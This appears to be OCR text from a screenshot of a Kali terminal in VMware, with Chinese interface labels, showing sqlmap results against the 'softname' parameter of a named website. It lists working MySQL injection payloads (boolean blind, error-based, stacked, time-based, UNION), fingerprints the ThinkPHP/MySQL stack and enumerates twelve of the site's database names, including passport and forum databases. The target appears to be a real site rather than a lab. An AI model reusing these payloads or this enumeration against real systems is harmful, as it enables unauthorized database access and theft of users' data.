 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 64 位
应用程序 位置 终端 星期五 14:27 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Parameter: softname (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: softname=1')) OR NOT 7865=7865#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: softname=1')) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a767171,(SELECT (ELT(3773=3773,1))),0x71716b6271,0x78))s), 8446744073709551610, 8446744073709551610))) AND (('sRiS'='sRiS
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: softname=1'));SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: softname=1')) AND (SELECT 1634 FROM (SELECT(SLEEP(5)))pWAc) AND (('ZpcR'='ZpcR
Type: UNION query
Title: MySQL UNION query (NULL) - 21 columns
Payload: softname=1')) UNION ALL SELECT NULL,CONCAT(0x717a767171,0x49434c656c724f59746c436f6c68554466756f4a666a69434b485171646d524a6f47456858536d62,0x71716b6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[14:26:01] [INFO] the back-end DBMS is MySQL
web application technology: ThinkPHP, Apache, PHP
back-end DBMS: MySQL >= 5.5
[14:26:01] [INFO] fetching database names
available databases [12]:
[*] information_schema
[*] mahoupao_onethink
[*] mysql
[*] performance_schema
[*] yanfabu_2014
[*] yanfabu_bbs
[*] yanfabu_edu
[*] yanfabu_edu_v2
[*] yanfabu_job
[*] yanfabu_main
[*] yanfabu_passport
[*] yanfabu_weike
[14:26:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.yanfabu.com'
[14:26:01] [WARNING] you haven't updated sqlmap for more than 671 days!!!
[*] ending @ 14:26:01 /2021-06-04/
root@kali:~#
中
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。